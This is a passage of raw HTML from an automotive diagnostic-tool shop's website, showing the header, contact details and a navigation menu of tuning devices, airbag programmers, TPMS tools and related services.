uot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cb49e0" data-id="5cb49e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-520cac4 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="520cac4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e63227" data-id="8e63227" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b485cbd elementor-align-center elementor-widget__width-inherit elementor-align-center elementor-widget elementor-widget-xpro-horizontal-menu" data-id="b485cbd" data-element_type="widget" data-settings="{&quot;responsive_show&quot;:&quot;tablet&quot;}" data-widget_type="xpro-horizontal-menu.default">
				<div class="elementor-widget-container">
			<div class="xpro-elementor-horizontal-navbar-wrapper xpro-elementor-horizontal-menu-responsive-tablet xpro-push-left">

		<button type="button" class="xpro-elementor-horizontal-menu-close">
		<i aria-hidden="true" class="fas fa-times"></i>	</button>
	
	<div class="xpro-elementor-horizontal-navbar xpro-elementor-horizontal-menu-style-focusLens"><ul id="menu-top-left" class="xpro-elementor-horizontal-navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5708 nav-item"><a href="https://www.carbaseiq.com/" class="xpro-elementor-nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254 nav-item"><a href="https://www.carbaseiq.com/contact/" class="xpro-elementor-nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861 nav-item"><a href="https://www.carbaseiq.com/my-account-2/" class="xpro-elementor-nav-link">My account</a></li>
</ul></div></div>

<div class="xpro-elementor-horizontal-menu-overlay"></div>

<div class="xpro-elementor-horizontal-menu-toggler-wrapper">
	<button type="button" class="xpro-elementor-horizontal-menu-toggler">
		<i aria-hidden="true" class="fas fa-bars"></i>	</button>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-97aa9d2" data-id="97aa9d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6260be49 elementor-widget__width-initial elementor-widget elementor-widget-xpro-search" data-id="6260be49" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;3&quot;}" data-widget_type="xpro-search.default">
				<div class="elementor-widget-container">
			<form class="xpro-elementor-search-wrapper xpro-elementor-search-layout-3" method="get" id="searchform" autocomplete="off" action="https://www.carbaseiq.com/" role="search">

	<div class="xpro-elementor-search-inner">
		<label class="sr-only" for="s">Search</label>
		<div class="xpro-elementor-search-input-group">
			<input class="field form-control" id="s" name="s" type="text" placeholder="Search..." value="">
							<button id="searchsubmit" class="xpro-elementor-search-button" type="submit">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" xml:space="preserve" viewBox="0 0 512 512">    <image width="512" height="512" xlink:href="[data-uri]"></image>  </svg>				</button>
					</div>
				<input type="hidden" name="post_type" value="product">
	</div>

	</form>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5091a3f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5091a3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f6c7731" data-id="f6c7731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10bddbbf elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="10bddbbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.carbaseiq.com/">
							<img fetchpriority="high" width="1536" height="257" src="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png" class="attachment-1536x1536 size-1536x1536 wp-image-20284" alt="" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png 1536w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-300x50.png 300w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1024x171.png 1024w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png 768w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png 2048w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-600x100.png 600w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-90x15.png 90w" sizes="(max-width: 1536px) 100vw, 1536px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d145edb" data-id="d145edb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3755b95" data-id="3755b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fe97ef xpro-content-alignright xpro-content-align-mobileright elementor-widget__width-initial elementor-widget elementor-widget-xpro-icon-box" data-id="3fe97ef" data-element_type="widget" data-settings="{&quot;icon_hover_animation&quot;:&quot;tada&quot;}" data-widget_type="xpro-icon-box.default">
				<div class="elementor-widget-container">
			
<a  href="mailto:info@carbaseiq.com" target="_blank" class="xpro-box-icon-wrapper">
<div class="xpro-box-icon-wrapper-inner">
	     
			<span class="xpro-box-icon-item">
				<i aria-hidden="true" class="xi xi-email"></i>			</span>
	
	<span class="xpro-box-icon-content">
	<h1 class="xpro-box-icon-title">CONTACT US</h1>
					<p class="xpro-box-icon-description">Info@carbaseiq.com</p>
				   </span>	
   </div>
</a>
		</div>
				</div>
				<div class="elementor-element elementor-element-f78ce5b xpro-content-alignright xpro-content-align-mobileright elementor-widget__width-initial elementor-widget elementor-widget-xpro-icon-box" data-id="f78ce5b" data-element_type="widget" data-settings="{&quot;icon_hover_animation&quot;:&quot;tada&quot;}" data-widget_type="xpro-icon-box.default">
				<div class="elementor-widget-container">
			
<a  href="https://api.whatsapp.com/send/?phone=%2B9647511222233" class="xpro-box-icon-wrapper">
<div class="xpro-box-icon-wrapper-inner">
	     
			<span class="xpro-box-icon-item">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
	
	<span class="xpro-box-icon-content">
	<h1 class="xpro-box-icon-title">CALL US</h1>
					<p class="xpro-box-icon-description">(+964) 7511222233</p>
				   </span>	
   </div>
</a>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0bc8918" data-id="0bc8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85164a3 elementor-widget__width-initial elementor-widget elementor-widget-xpro-social-icon" data-id="85164a3" data-element_type="widget" data-widget_type="xpro-social-icon.default">
				<div class="elementor-widget-container">
			
<!-- Social Icon -->
<ul class="xpro-social-icon-wrapper default">
			<li class="elementor-repeater-item-99d2c5e">
			<a class="xpro-social-icon xpro-button-2d-animation hvr-pop elementor-social-icon-facebook-f " href="https://www.facebook.com/profile.php?id=100090049081776&#038;mibextid=V3Yony" >			<i aria-hidden="true" class="fab fa-facebook-f"></i>						</a>		</li>
			<li class="elementor-repeater-item-f8ae009">
			<a class="xpro-social-icon xpro-button-2d-animation hvr-pop elementor-social-icon-instagram " href="https://instagram.com/carbaseiq?igshid=OGQ5ZDc2ODk2ZA==" >			<i aria-hidden="true" class="fab fa-instagram"></i>						</a>		</li>
	</ul>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-245dd2b4 elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="245dd2b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70238662" data-id="70238662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5548b403 elementor-align-center elementor-widget__width-initial elementor-align-center elementor-widget elementor-widget-xpro-horizontal-menu" data-id="5548b403" data-element_type="widget" data-settings="{&quot;responsive_show&quot;:&quot;tablet&quot;}" data-widget_type="xpro-horizontal-menu.default">
				<div class="elementor-widget-container">
			<div class="xpro-elementor-horizontal-navbar-wrapper xpro-elementor-horizontal-menu-responsive-tablet xpro-push-right">

		<button type="button" class="xpro-elementor-horizontal-menu-close">
		<i aria-hidden="true" class="fas fa-times"></i>	</button>
	
	<div class="xpro-elementor-horizontal-navbar xpro-elementor-horizontal-menu-style-focusLens"><ul id="menu-sidebar-menu" class="xpro-elementor-horizontal-navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children dropdown menu-item-4381 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4381">Tuning &amp; Repair<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4382 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/" class="xpro-elementor-dropdown-item">Flex Magic<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4383 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/hardware/" class="xpro-elementor-dropdown-item">Hardware</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4384 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/software/" class="xpro-elementor-dropdown-item">Software</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4462 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/accessories/" class="xpro-elementor-dropdown-item">Accessories</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4633 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/" class="xpro-elementor-dropdown-item">KESS 3<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4637 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/hardware-kess-3/" class="xpro-elementor-dropdown-item">Hardware</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/software-kess-3/" class="xpro-elementor-dropdown-item">Software</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-5996 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/" class="xpro-elementor-dropdown-item">HP TUNER<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6181 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/prolink/" class="xpro-elementor-dropdown-item">PROLINK+</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6182 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/mpvi3/" class="xpro-elementor-dropdown-item">MPVI3</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-5997 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/" class="xpro-elementor-dropdown-item">MONGOOSE<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6183 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/chrysler/" class="xpro-elementor-dropdown-item">Chrysler</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6184 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/gm3/" class="xpro-elementor-dropdown-item">GM3</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-6292 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/cg/" class="xpro-elementor-dropdown-item">CG<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4381" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6293 nav-item"><a href="https://www.carbaseiq.com/product-category/tuning-repair/cg/fc200/" class="xpro-elementor-dropdown-item">FC200</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4385 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4385">Airbags<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4385" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4386 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/" class="xpro-elementor-dropdown-item">CPT Programmer<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4385" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/full-pack/" class="xpro-elementor-dropdown-item">Full Pack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4389 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/start-pack/" class="xpro-elementor-dropdown-item">Start Pack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4390 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/obd-tool-no-software/" class="xpro-elementor-dropdown-item">OBD Tool</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4391 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/cpt-device-no-software/" class="xpro-elementor-dropdown-item">CPT Device EEPROM</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4392 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/software-price/" class="xpro-elementor-dropdown-item">Software</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/accessories-cpt-programmer/" class="xpro-elementor-dropdown-item">Accessories</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4387 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/" class="xpro-elementor-dropdown-item">CG<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4385" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4388 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/cg-100/" class="xpro-elementor-dropdown-item">CG 100</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6300 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/cg-70/" class="xpro-elementor-dropdown-item">CG 70</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4751 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/i-tool/" class="xpro-elementor-dropdown-item">I Tool<span class="xpro-dropdown-menu-toggle"></span></a>
	<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4385" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/i-tool/hardware-full-software/" class="xpro-elementor-dropdown-item">Hardware full software</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6272 nav-item"><a href="https://www.carbaseiq.com/5181-2/" class="xpro-elementor-dropdown-item">Clear Crash</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4398 nav-item"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4398">TPMS<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4398" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4404 nav-item"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/cg-sensor/" class="xpro-elementor-dropdown-item">CG Sensor</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4400 nav-item"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/cg-tpms80-tools/" class="xpro-elementor-dropdown-item">CG TPMS80 Tools</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4401 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4401">Accessories &amp; Equipment<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4401" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4402 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprome-reader/" class="xpro-elementor-dropdown-item">EEPROM Reader</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprom-pens/" class="xpro-elementor-dropdown-item">EEPROM Pens</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/obd-extention/" class="xpro-elementor-dropdown-item">OBD Extention</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/autel-canfd/" class="xpro-elementor-dropdown-item">Autel CANFD</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 nav-item"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/launch-can-fd/" class="xpro-elementor-dropdown-item">Launch CAN FD</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-4394 nav-item"><a href="https://www.carbaseiq.com/product-category/our-service/" class="dropdown-toggle nav-link" id="menu-item-dropdown-4394">Our Services<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-4394" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183 nav-item"><a href="https://www.carbaseiq.com/5181-2/" class="xpro-elementor-dropdown-item">Clear Crash</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4990 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/driver-airbag-cover/" class="xpro-elementor-dropdown-item">Driver Airbag Cover</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4397 nav-item"><a href="https://www.carbaseiq.com/product-category/airbags/seat-belt-fix/" class="xpro-elementor-dropdown-item">Seat Belt Fix</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6058 nav-item"><a href="https://www.carbaseiq.com/renting-cars/" class="xpro-elementor-nav-link">Renting Car</a></li>
</ul></div></div>

<div class="xpro-elementor-horizontal-menu-overlay"></div>

<div class="xpro-elementor-horizontal-menu-toggler-wrapper">
	<button type="button" class="xpro-elementor-horizontal-menu-toggler">
		<i aria-hidden="true" class="fas fa-bars"></i>	</button>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a1ec6e elementor-hidden-desktop elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-height-default" data-id="0a1ec6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-192efb4" data-id="192efb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ce870f elementor-widget elementor-widget-image" data-id="3ce870f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.carbaseiq.com/">
							<img width="2048" height="342" src="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png" class="attachment-2048x2048 size-2048x2048 wp-image-20284" alt="" srcset="https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-2048x342.png 2048w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-300x50.png 300w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1024x171.png 1024w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-768x128.png 768w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-1536x257.png 1536w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-600x100.png 600w, https://www.carbaseiq.com/wp-content/uploads/2023/09/carbase-logo-2025-90x15.png 90w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-df832fe" data-id="df832fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:6030,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/2.jpg&quot;},{&quot;id&quot;:6015,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/Header-Photo-1.png&quot;},{&quot;id&quot;:6027,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/3.jpg&quot;},{&quot;id&quot;:6025,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/5.jpg&quot;},{&quot;id&quot;:6024,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/7.jpg&quot;},{&quot;id&quot;:6020,&quot;url&quot;:&quot;https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/09\/Header-Photo-4-1.png&quot;}],&quot;background_slideshow_slide_duration&quot;:3000,&quot;background_slideshow_transition_duration&quot;:10,&quot;background_slideshow_lazyload&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;xpro_backdrop_filter&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4df89b8 elementor-widget elementor-widget-spacer" data-id="4df89b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
